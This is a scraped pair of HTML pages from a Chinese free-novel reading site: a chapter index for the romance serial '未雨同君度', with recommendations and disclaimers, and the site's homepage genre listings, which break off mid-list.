

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gehez.com/197369891.html
body_size: 5797
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>未雨同君度1-151章最新章节_在线免费阅读 - 歌河中文 </title><meta name="keywords" content="未雨同君度1-151章最新章节_在线免费阅读" /><meta name="description" content="作者文 / 876173710的文字很有冲击力，对男女主唐铭宇,苏晓晨,韩未未的感情总会有一种感同身受的感觉，让追文的我难以自拔，被带入的很深。你不来看一下么？" /><meta name="mobile-agent" content="format=html5; url=https://m.gehez.com/197369891.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.gehez.com/197369891.html" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="歌河中文" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//cdn.gehez.com/typical/197369891/69952.jpg?sm"/><meta property="og:novel:book_name" content="未雨同君度"/><meta property="og:title" content="未雨同君度"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2021-08-22"/><meta property="og:url" content="https://gehez.com/197369891.html"/><meta property="og:novel:latest_chapter_url" content="https://gehez.com/197369891/151.html"/><meta property="og:novel:author" content="文 / 876173710"/><meta property="og:description" content="作者文/876173710的文字很有冲击力，对男女主唐铭宇,苏晓晨,韩未未的感情总会有一种感同身受的感觉，让追文的我难以自拔，被带入的很深。你不来看一下么？"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://gehez.com/197369891.html"/><meta property="og:novel:category" content="青春校园"/><meta property="og:novel:latest_chapter_name" content="第132章 离别的夏天2 未雨同君度"/><script>var xCoverList=[],DOMA='gehez.com',TJ='B125yjxd',ADN='z23',COOKIE_PRE='5yjxd',MOD='',FORM_HASH='00ee8400g9j8g3',TJN='uv',CAD=0,CDNV='318',TWPC='ft',CDN='https://23.224.199.82:45678/xcdn5/',DIR='/',TWMO='tw',APP_NAME='歌河中文',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.gehez.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="歌河中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">歌河中文</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/3_1.html">玄幻小说</a></li><li><a href="/sorts/4_1.html">仙侠小说</a></li><li><a href="/sorts/5_1.html">魔法小说</a></li><li><a href="/sorts/6_1.html">二次元</a></li><li><a href="/sorts/7_1.html">科幻空间</a></li><li><a href="/sorts/8_1.html">恐怖小说</a></li><li><a href="/sorts/9_1.html">言情小说</a></li><li><a href="/sorts/10_1.html">都市小说</a></li><li><a href="/sorts/rank_1.html">排行作品</a></li><li><a href="/sorts/quanben_1.html">完结作品</a></li><li><a href="/sorts/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.gehez.com/197369891.html" title="未雨同君度">手机阅读《未雨同君度》</a></div><a href="/">歌河中文</a> &gt; <a href="/sorts/10_1.html">都市小说</a> &gt; <a href="/197369891.html">未雨同君度</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.gehez.com/typical/197369891/69952.jpg?sm" author="文 / 876173710" alt="未雨同君度" /><span class="b"></span></div><div id="info"><h1>未雨同君度</h1><p>作者：<a href="/xieshou/YJNtNJUNL02fh27soeU.html" target="_blank">文 / 876173710</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="o3FC2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="o3FC2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/197369891.html">TXT下载</a></p><p>更新时间：2021-08-22 04:12:22&nbsp;[共151章] <p>最新：<a href="/197369891/151.html" title="">第132章 离别的夏天2</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/n9Gi.html" target="_blank" title="天使城">天使城</a><a href="/catalog/V5pBsr.html" title="绑了冥府糸统后" target="_blank">绑了冥府糸统后</a> (耽美小说) 、 <a href="/mJeS.html" target="_blank" title="校霸他竟是宠夫狂魔">校霸他竟是宠夫狂魔</a><a href="/catalog/D2XnUAX.html" title="于凤至活了多大岁数" target="_blank">于凤至活了多大岁数</a> (护短小说) 、 <a href="/3g95.html" target="_blank" title="前夫，不可以">前夫，不可以</a><a href="/catalog/WBAKCo.html" title="与变性人" target="_blank">与变性人</a> (都市小说) 、 <a href="/x74e.html" target="_blank" title="对心说爱">对心说爱</a> (现代言情) 、 <a href="/nqfi.html" target="_blank" title="穿到爱豆对家小时候">穿到爱豆对家小时候</a><a href="/catalog/YBdpCd2.html" title="卧底卧成最大特务头子" target="_blank">卧底卧成最大特务头子</a> (穿越小说) 、 <a href="/7l8i.html" target="_blank" title="怪物（变态心理学）">怪物（变态心理学）</a> (近代现代) 、 <a href="/e8d6.html" target="_blank" title="反派帝王A分化成Omega以后">反派帝王A分化成Omega以后</a><a href="/catalog/N8a0szZ.html" title="灾组词造句" target="_blank">灾组词造句</a> (别后重逢) 、 <a href="/nIXc.html" target="_blank" title="（漫威同人）美漫世界的武者">（漫威同人）美漫世界的武者</a> (位面小说) 、 <a href="/esC7.html" target="_blank" title="和豪门大佬协议结婚后">和豪门大佬协议结婚后</a> (耽美小说) 、 <a href="/mFIw.html" target="_blank" title="吻合">吻合</a> (情感小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《未雨同君度》作品介绍</dt><div class="chapter-desc">作者文 / 876173710的文字很有冲击力，对男女主<a href="/zrg/78ea5eda3ze09495eU.html">唐铭宇</a>,<a href="/zrg/8az6e39z6ef8bveU.html">苏晓晨</a>,<a href="/zrg/aacoeaacoe9afzeU.html">韩未未</a>的感情总会有一种感同身受的感觉，让追文的我难以自拔，被带入的很深。你不来看一下么？ </div><dt>《未雨同君度》 正文 </dt><dd><a href="/197369891/1.html">被劈腿1</a></dd><dd><a href="/197369891/2.html">被劈腿2</a></dd><dd><a href="/197369891/3.html">第三章 被劈腿3</a></dd><dd><a href="/197369891/4.html">初雪</a></dd><dd><a href="/197369891/5.html">第一次爱的人</a></dd><dd><a href="/197369891/6.html">此情可待成追忆</a></dd><dd><a href="/197369891/7.html">唐大才子1</a></dd><dd><a href="/197369891/8.html">第八章 唐大才子2</a></dd><dd><a href="/197369891/9.html">第九章 唐大才子3</a></dd><dd><a href="/197369891/10.html">第十章 何之诺的算盘1</a></dd><dd><a href="/197369891/11.html">第十一章 何之诺的算盘2</a></dd><dd><a href="/197369891/12.html">第十二章 何之诺的算盘3</a></dd><dd><a href="/197369891/13.html">第十三章 不期而遇1</a></dd><dd><a href="/197369891/14.html">第十四章 不期而遇2</a></dd><dd><a href="/197369891/15.html">第十六章 再度偶遇1</a></dd><dd><a href="/197369891/16.html">第十七章 再度偶遇2</a></dd><dd><a href="/197369891/17.html">第十八章 再度偶遇3</a></dd><dd><a href="/197369891/18.html">第十九章 初悸动1</a></dd><dd><a href="/197369891/19.html">第二十章 初悸动2</a></dd><dd><a href="/197369891/20.html">第二十一章 初悸动3</a></dd><dd><a href="/197369891/21.html">第二十二章 离殇1</a></dd><dd><a href="/197369891/22.html">第二十三章 离殇2</a></dd><dd><a href="/197369891/23.html">第二十四章 离殇3</a></dd><dd><a href="/197369891/24.html">第二十五章 醉酒1</a></dd><dd><a href="/197369891/25.html">第二十六章 醉酒2</a></dd><dd><a href="/197369891/26.html">第二十七章 醉酒3</a></dd><dd><a href="/197369891/27.html">第二十八章 暖1</a></dd><dd><a href="/197369891/28.html">第二十九章 暖2</a></dd><dd><a href="/197369891/29.html">第三十章 暖3</a></dd><dd><a href="/197369891/30.html">第三十一章 他的故事1</a></dd><dd><a href="/197369891/31.html">第三十二章 他的故事2</a></dd><dd><a href="/197369891/32.html">第三十三章 那个她1</a></dd><dd><a href="/197369891/33.html">第三十四章 那个她2</a></dd><dd><a href="/197369891/34.html">第三十五章 那个她3</a></dd><dd><a href="/197369891/35.html">第三十六章 来自‘备胎’的挑衅1</a></dd><dd><a href="/197369891/36.html">第三十七章 来自‘备胎’的挑衅2</a></dd><dd><a href="/197369891/37.html">第三十八章 他的蔷薇新娘1</a></dd><dd><a href="/197369891/38.html">第三十九章 他的蔷薇新娘2</a></dd><dd><a href="/197369891/39.html">第四十章 他的蔷薇新娘3</a></dd><dd><a href="/197369891/40.html">第四十一章 初雪少年1</a></dd><dd><a href="/197369891/41.html">第四十二章 初雪少年2</a></dd><dd><a href="/197369891/42.html">第四十三章 如何扑倒才子</a></dd><dd><a href="/197369891/43.html">第四十四章 新欢与旧爱</a></dd><dd><a href="/197369891/44.html">第四十五章 男人的伎俩1</a></dd><dd><a href="/197369891/45.html">第四十六章 男人的伎俩2</a></dd><dd><a href="/197369891/46.html">第四十七章 微甜1</a></dd><dd><a href="/197369891/47.html">第四十八章 微甜2</a></dd><dd><a href="/197369891/48.html">第四十九章 始于初见1</a></dd><dd><a href="/197369891/49.html">第五十章 始于初见2</a></dd><dd><a href="/197369891/50.html">第五十一章 建筑天才的缺点1</a></dd><dd><a href="/197369891/51.html">第五十二章 建筑天才的缺点2</a></dd><dd><a href="/197369891/52.html">第五十三章 郭俊峰送的惊喜</a></dd><dd><a href="/197369891/53.html">第五十四章 爱在旅途1</a></dd><dd><a href="/197369891/54.html">第五十五章 爱在旅途2</a></dd><dd><a href="/197369891/55.html">第五十六章 爱在旅途3</a></dd><dd><a href="/197369891/56.html">第五十七章 仲夏之夜1</a></dd><dd><a href="/197369891/57.html">第五十八章 仲夏之夜2</a></dd><dd><a href="/197369891/58.html">第五十九章 仲夏之夜3</a></dd><dd><a href="/197369891/59.html">第六十章 小别离1</a></dd><dd><a href="/197369891/60.html">第六十一章 小别离2</a></dd><dd><a href="/197369891/61.html">第六十二章 又见故人1</a></dd><dd><a href="/197369891/62.html">第六十三章 又见故人 2</a></dd><dd><a href="/197369891/63.html">第六十四章 终见梦中人</a></dd><dd><a href="/197369891/64.html">第六十五章 缱绻1</a></dd><dd><a href="/197369891/65.html">第六十六章 缱绻2</a></dd><dd><a href="/197369891/66.html">第六十七章 回到最初</a></dd><dd><a href="/197369891/67.html">第六十八章 灾难片1</a></dd><dd><a href="/197369891/68.html">第六十九章 灾难片2</a></dd><dt>《未雨同君度》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/197369891/151.html">第132章 离别的夏天2</a></dd><dd><a href="/197369891/150.html">第152章 离别的夏天1</a></dd><dd><a href="/197369891/149.html">第151章 向阳花与雪花的遇见2</a></dd><dd><a href="/197369891/148.html">第150章 向阳花与雪花的遇见1</a></dd><dd><a href="/197369891/147.html">第148章 多余1</a></dd><dd><a href="/197369891/146.html">第147章 含糖夫妇的二三事2</a></dd><dd><a href="/197369891/145.html">第146章 含糖夫妇的二三事1</a></dd><dd><a href="/197369891/144.html">第145章 梦想和你3</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/197369891/mulu_1.html">首页</a><a href="/197369891/mulu_1.html">上一页</a><b>1</b><a href="/197369891/mulu_2.html">2</a><a href="/197369891/mulu_3.html">3</a><a href="/197369891/mulu_2.html">下一页</a><a href="/197369891/mulu_3.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/Vl60.html" target="_blank" title="女主，求你正经点">女主，求你正经点</a>、 <a href="/v5XC.html" target="_blank" title="我又离婚失败了[娱乐圈] ">我又离婚失败了[娱乐圈] </a>、 <a href="/catalog/5p9YhYe.html" title="多吧好可爱一个人的说说" target="_blank">多吧好可爱一个人的说说</a>、 <a href="/J7UF.html" target="_blank" title="长嫂难为：顾少请你消停点">长嫂难为：顾少请你消停点</a>、 <a href="/vVuv.html" target="_blank" title="异能重生：天才少女占卜师">异能重生：天才少女占卜师</a>、 <a href="/VV7d.html" target="_blank" title="在丧尸大佬的怀里肆意撒娇">在丧尸大佬的怀里肆意撒娇</a>、 <a href="/BIl6.html" target="_blank" title="重回我爸当校草那几年">重回我爸当校草那几年</a>、 <a href="/catalog/5Y2LCq.html" title="原来我真的是未来Boss" target="_blank">原来我真的是未来Boss</a>、 <a href="/nI97.html" target="_blank" title="六零年代大厂子弟">六零年代大厂子弟</a>、 <a href="/mOfH.html" target="_blank" title="离婚后成了豪门大佬的小心肝">离婚后成了豪门大佬的小心肝</a>、 <a href="/mXql.html" target="_blank" title="反派BOSS救赎指南[穿书] ">反派BOSS救赎指南[穿书] </a>、 <a href="/catalog/Ma2NUYv.html" title="八月尽欢笼中玫瑰" target="_blank">八月尽欢笼中玫瑰</a>、 <a href="/VuNC.html" target="_blank" title="整治渣虫，在线接单[虫族]">整治渣虫，在线接单[虫族]</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 歌河中文是免费小说阅读网站，提供未雨同君度与未雨同君度全本TXT，未雨同君度全文阅读。</p><p>❷ 免费小说未雨同君度小说的所有章节均为网友更新，属发布者个人行为，与歌河中文（gehez.com）立场无关。</p><p>❸《未雨同君度》是一本 现代言情类型的小说。更多好看的现代言情小说，请关注歌河中文 “现代言情”专栏或全本 小说排行榜。 </p><p>❹ 如果您对小说未雨同君度全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❺ 如果您发现免费小说未雨同君度下载章节有错误，请及时通知我们。您的热心是对歌河中文最大的支持。</p><p>*. <a href="/197369891_446463841.html">未雨同君度TXT免费下载-文 / 876173710 唐铭宇苏晓晨韩未未-免费在线下载</a>/<span class="gray">2022-04-25 02:06:37</span></p><p>*. <a href="/q/nvv09zu0aj9cq.html">未雨同君度唐铭宇苏晓晨韩未未-免费全文-精彩阅读</a>/<span class="gray">2018-08-23 06:01:05</span></p><p>*. <a href="/q/annok61z0rqcy.html">未雨同君度-现代-文 / 876173710-小说txt下载-第一时间更新</a>/<span class="gray">2022-08-30 02:06:49</span></p><p>*. <a href="/197369891_1970853593.html">未雨同君度免费全文-文 / 876173710-全集免费阅读</a>/<span class="gray">2018-07-29 13:56:15</span></p><p>*. <a href="/q/waamlws6zbpfx.html">未雨同君度-精彩大结局-文 / 876173710 小说txt下载-唐铭宇苏晓晨韩未未</a>/<span class="gray">2018-04-18 14:36:28</span></p></div></div><script src="/click/197369891"></script><script src="/5yk31/318.z2bb3q"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.gehez.com/">歌河中文</a>(gehez.com) All Rights Reserved. <a href="//ft.gehez.com" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/bmailCS9n.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="28.413ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gehez.com/?FROM=bjs&u=BJS
body_size: 8373
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>歌河中文-热门小说下载</title><meta name="keywords" content="歌河中文|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="歌河中文是最新免费好看的小说网站，拥有优秀魔法小说以及给力的小说排行榜等在线阅读及下载。" /><meta name="mobile-agent" content="format=html5; url=https://m.gehez.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.gehez.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="歌河中文" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var xCoverList=[],DOMA='gehez.com',TJ='B125yjxd',ADN='z23',COOKIE_PRE='5yjxd',MOD='',FORM_HASH='9a353e6cg9j8g4',TJN='uv',CAD=0,CDNV='318',TWPC='ft',CDN='https://23.224.199.82:45678/xcdn5/',DIR='/',TWMO='tw',APP_NAME='歌河中文',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.gehez.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="歌河中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">歌河中文</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/3_1.html">玄幻小说</a></li><li><a href="/sorts/4_1.html">仙侠小说</a></li><li><a href="/sorts/5_1.html">魔法小说</a></li><li><a href="/sorts/6_1.html">二次元</a></li><li><a href="/sorts/7_1.html">科幻空间</a></li><li><a href="/sorts/8_1.html">恐怖小说</a></li><li><a href="/sorts/9_1.html">言情小说</a></li><li><a href="/sorts/10_1.html">都市小说</a></li><li><a href="/sorts/rank_1.html">排行作品</a></li><li><a href="/sorts/quanben_1.html">完结作品</a></li><li><a href="/sorts/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xwbF.html" title=""><img data-lazy="//cdn.gehez.com/typical/1170367257/13272.jpg?sm" alt="影帝的锦鲤女配" author="豉汁凤爪" src="/bloadB3I5.svg" /></a></div><dl><dt><span>豉汁凤爪</span><a href="/xwbF.html" title="">影帝的锦鲤女配</a></dt><dd>晋江VIP完结  总点击数：214519 总书评数：1522 当前被收藏数：2176 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/m447.html" title=""><img data-lazy="//cdn.gehez.com/upfile/r/eq6S.jpg?sm" alt="给死对头拉郎配后他发疯把我标记了" author="禾九九" src="/bloadB3I5.svg" /></a></div><dl><dt><span>禾九九</span><a href="/m447.html" title="">给死对头拉郎配后他发疯把我标记了</a></dt><dd>晋江VIP完结  总书评数：414 当前被收藏数：4058 营养液数：180 文章积...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/JvF0.html" title=""><img data-lazy="//cdn.gehez.com/upfile/N/AYp.jpg?sm" alt="千秋我为凰" author="千苒君笑" src="/bloadB3I5.svg" /></a></div><dl><dt><span>千苒君笑</span><a href="/JvF0.html" title="">千秋我为凰</a></dt><dd>文案： 沈娴穿越成了一个傻子，被赶出家门、毁去容貌不说，肚子里还揣了个崽！ 丈夫另娶新欢当...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/VUIc.html" title=""><img data-lazy="//cdn.gehez.com/upfile/s/fy99.jpg?sm" alt="雷暴" author="飞萌" src="/bloadB3I5.svg" /></a></div><dl><dt><span>飞萌</span><a href="/VUIc.html" title="">雷暴</a></dt><dd>晋江VIP完结 总书评数：251 当前被收藏数：1770 营养液数：208 文章积分：21...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/3sIS.html" title=""><img data-lazy="//cdn.gehez.com/upfile/S/FhN.jpg?sm" alt="流氓神医都市行" author="寒铮" src="/bloadB3I5.svg" /></a></div><dl><dt><span>寒铮</span><a href="/3sIS.html" title="">流氓神医都市行</a></dt><dd>我真的不想成为英雄，我只想成为一个真正的流氓，看我韩铮如何游戏人生，美女别走呀，我们今晚去...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wcBd.html" title=""><img data-lazy="//cdn.gehez.com/upfile/r/eLcm.jpg?sm" alt="装乖" author="一只小甜甜" src="/bloadB3I5.svg" /></a></div><dl><dt><span>一只小甜甜</span><a href="/wcBd.html" title="">装乖</a></dt><dd>晋江VIP 完结 总书评数：2663 当前被收藏数：6007 营养液数：3967 文章积分...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/wBGl.html" title="">绿帽全家桶</a></span><span class="s5">绿到尽头</span></li><li><span class="s1">重生</span><span class="s2"><a href="/o00J.html" title="">远古兽侵[位面]</a></span><span class="s5">小篆伤</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/7oiw.html" title="">总裁的互怼爱情</a></span><span class="s5">潇静怡</span></li><li><span class="s1">护短</span><span class="s2"><a href="/oIgi.html" title="">菖蒲的少女革命！</a></span><span class="s5">至茂文彦</span></li><li><span class="s1"></span><span class="s2"><a href="/muFF.html" title="">女友的联谊派对(修订版)</a></span><span class="s5">小鸡汤</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/3IiI.html" title="">魔君师父别靠近</a></span><span class="s5">妖娆公子</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/Vuui.html" title="">夫人每天都不承认婚约</a></span><span class="s5">东方度</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/n5Qd.html" title="">表哥为我点绛唇</a></span><span class="s5">君子迁</span></li><li><span class="s1">都市</span><span class="s2"><a href="/vv34.html" title="">网游之新生</a></span><span class="s5">青铜心</span></li><li><span class="s1">高干</span><span class="s2"><a href="/mov6.html" title="">双向标记</a></span><span class="s5">咯咯咯鸽子精</span></li><li><span class="s1">强强</span><span class="s2"><a href="/myxi.html" title="">穿成女主的炮灰娘子</a></span><span class="s5">李仲</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/eHbv.html" title="">流落蛮荒后成为巨人族新娘</a></span><span class="s5">无边客</span></li><li><span class="s1">亲子</span><span class="s2"><a href="/ngQ5.html" title="">穿成首富亲孙女后我成了顶流</a></span><span class="s5">安然一世</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/vC5n.html" title="">嫁给男主他爸爸</a></span><span class="s5">九州大人</span></li><li><span class="s1">重生</span><span class="s2"><a href="/m7SI.html" title="">在灵异文里种田/守村人</a></span><span class="s5">左木茶茶君</span></li><li><span class="s1">近代</span><span class="s2"><a href="/vlUo.html" title="">云雀在</a></span><span class="s5">泊岸边</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/mdcN.html" target="_blank" title="蛇蝎美人选择坚持到底"><img data-lazy="//cdn.gehez.com/upfile/r/esiq.jpg?sm" alt="蛇蝎美人选择坚持到底" author="此山没有鸟" /></a></div><dl><dt><a href="/mdcN.html" title="蛇蝎美人选择坚持到底">蛇蝎美人选择坚持到底</a></dt><dd>晋江VIP完结 总书评数：1263 当前被收藏数：5542 营养液数：1515 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/oCev.html" title="十二生肖系列合集">十二生肖系列合集</a>/灸尾妖狐</li><li><a href="/oYiQ.html" title="重生之宠溺无罪">重生之宠溺无罪</a>/孤月残心</li><li><a href="/VHF0.html" title="开局签到圣人果位">开局签到圣人果位</a>/幻雨</li><li><a href="/mcW2.html" title="护食">护食</a>/宁远</li><li><a href="/mYmc.html" title="天下刀宗2：乘锋">天下刀宗2：乘锋</a>/雨楼清歌</li><li><a href="/1694070843.html" title="我在末世捡红包">我在末世捡红包</a>/无垢</li><li><a href="/ocuW.html" title="参商（GL探险）">参商（GL探险）</a>/洛儿殷</li><li><a href="/3wBN.html" title="和美女在荒岛求生的日子">和美女在荒岛求生的日子</a>/哥哥污</li><li><a href="/J3nJ.html" title="万兽共尊：倾城召唤使">万兽共尊：倾城召唤使</a>/万夜星</li><li><a href="/249221567.html" title="我吓哭了百万天骄">我吓哭了百万天骄</a>/梦骑白马来</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/mqQw.html" target="_blank" title="穿成猫后我喂养了小皇子"><img data-lazy="//cdn.gehez.com/upfile/q/dZVx.jpg?sm" alt="穿成猫后我喂养了小皇子" author="弦三千" /></a></div><dl><dt><a href="/mqQw.html" title="穿成猫后我喂养了小皇子">穿成猫后我喂养了小皇子</a></dt><dd>晋江VIP完结  总书评数：12077 当前被收藏数：59678 营养液数：16752 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/nHew.html" title="修真界禁止物种歧视">修真界禁止物种歧视</a>/暮沉霜</li><li><a href="/VWy7.html" title="装成偏执狂攻略清冷师尊翻车后">装成偏执狂攻略清冷师尊翻车后</a>/酸辣离蒿</li><li><a href="/Bqw.html" title="一片冰心在玉壶">一片冰心在玉壶</a>/蓝色狮</li><li><a href="/n4uJ.html" title="你非替身">你非替身</a>/是阿修啊</li><li><a href="/VYod.html" title="穿成一棵草G+番外">穿成一棵草G+番外</a>/七月岸</li><li><a href="/VNGn.html" title="天灾求生日常">天灾求生日常</a>/一餐吃五碗</li><li><a href="/mqw2.html" title="不问归途">不问归途</a>/拖拉金</li><li><a href="/o0IG.html" title="拯救男主">拯救男主</a>/张叔叔i</li><li><a href="/m20H.html" title="师尊他以身侍魔">师尊他以身侍魔</a>/胥禾</li><li><a href="/eIu7.html" title="我都要死了，你让让我">我都要死了，你让让我</a>/小寒喵</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/ocmx.html" target="_blank" title="驯龙手札"><img data-lazy="//cdn.gehez.com/upfile/G/Tff.jpg?sm" alt="驯龙手札" author="涂尔听" /></a></div><dl><dt><a href="/ocmx.html" title="驯龙手札">驯龙手札</a></dt><dd>晋江VIP完结 当前被收藏数：3668 营养液数：4384 文章积分：84,021,704...</dd></dl><div class="clear"></div></div><ul><li><a href="/vsv7.html" title="空间农女：神秘夫君宠上我">空间农女：神秘夫君宠上我</a>/一十九</li><li><a href="/eYJH.html" title="流放后，我在敦煌当汉商">流放后，我在敦煌当汉商</a>/绿豆红汤</li><li><a href="/lw.html" title="炼金士玛莉">炼金士玛莉</a>/微风</li><li><a href="/vUxv.html" title="捡了本天书">捡了本天书</a>/麻烦</li><li><a href="/mCuH.html" title="（精灵宝可梦同人）精灵盗墓者">（精灵宝可梦同人）精灵盗墓者</a>/狐葫葫</li><li><a href="/Vf9C.html" title="小雪豹正在兽世种田">小雪豹正在兽世种田</a>/放开我能吃完</li><li><a href="/VfJ0.html" title="太宗皇帝成长计划">太宗皇帝成长计划</a>/云绕半山腰</li><li><a href="/4Jl.html" title="乡村猎艳记">乡村猎艳记</a>/温老三</li><li><a href="/mfYx.html" title="（HP同人）我的霍格沃茨大有问题">（HP同人）我的霍格沃茨大有问题</a>/大海船</li><li><a href="/cu7.html" title="强占小娇妻">强占小娇妻</a>/寒浅陌香</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/xnXx.html" target="_blank" title="（斗罗大陆同人）螺丝，你好"><img data-lazy="//cdn.gehez.com/typical/1928376881/9536.jpg?sm" alt="（斗罗大陆同人）螺丝，你好" author="曳溪" /></a></div><dl><dt><a href="/xnXx.html" title="（斗罗大陆同人）螺丝，你好">（斗罗大陆同人）螺丝，你好</a></dt><dd>文案： 一句话文案：这就是个血族美攻拐走呆萌受的故事，请一定不要期待。 